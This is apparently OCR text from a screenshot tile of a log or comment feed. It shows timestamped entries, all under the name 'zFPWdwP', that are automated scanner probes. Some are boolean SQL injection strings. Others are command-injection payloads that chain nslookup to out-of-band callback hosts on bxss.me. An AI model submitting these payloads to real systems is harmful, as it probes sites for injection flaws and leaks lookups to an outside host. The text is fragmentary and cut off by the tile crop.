
2026-06-11 03:29:22 - zFPWdwP
-1" OR 2+498-498-1=​0+0+0+1 --
2026-06-11 03:29:20 - zFPWdwP
|(nslookup
hitlgpqvpdskgc17e2.​bx
2026-06-11 03:29:20 - zFPWdwP
-1' OR 3+712-712-1=​0+0+0+1 or '2
2026-06-11 03:29:19 - zFPWdwP
&(nslookup
hitohaasytycue4a29.​bx
hitohaasytycue4a29.​bxss.​me||perl
2026-06-11 03:29:19 - zFPWdwP
$(nslookup
hitgwalraksem010ee.​b